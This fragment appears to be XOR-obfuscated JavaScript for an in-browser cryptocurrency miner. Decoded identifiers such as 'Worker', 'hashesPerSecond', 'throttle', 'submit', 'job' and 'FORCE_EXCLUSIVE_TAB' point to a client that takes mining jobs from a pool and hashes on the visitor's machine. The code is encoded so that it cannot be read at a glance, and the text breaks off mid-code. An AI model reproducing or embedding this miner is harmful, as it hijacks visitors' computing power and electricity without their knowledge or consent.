d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x